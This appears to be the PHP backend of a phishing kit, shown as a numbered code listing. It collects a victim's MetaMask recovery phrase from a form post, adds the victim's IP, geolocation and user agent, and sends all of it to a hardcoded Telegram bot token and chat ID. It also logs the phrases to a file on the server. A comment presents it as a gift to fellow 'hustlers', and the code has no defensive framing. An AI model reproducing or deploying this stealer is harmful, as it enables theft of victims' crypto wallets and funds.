 1 <?php
2
3 $request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
4 $array = json_decode($request);
5 $geo = $array->country->name_en;
6 $city = $array->city->name_en;
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20
21 $message = "<b>Welcome 2 The Jungle </b>
22
23 <b>Wallet:</b> Metamask
24 <b>Phrase:</b> <code>" . $_POST["data"] . "</code>
25 <b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
26 <b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
27
28
29 sendTel($message);
30
31 function sendTel($message){
32 $id = "5442785564";
33 $token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
34 $filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
35 file_get_contents($filename);
36 $_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
37 @file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
38
39 }
40
41
42 ?>
43
44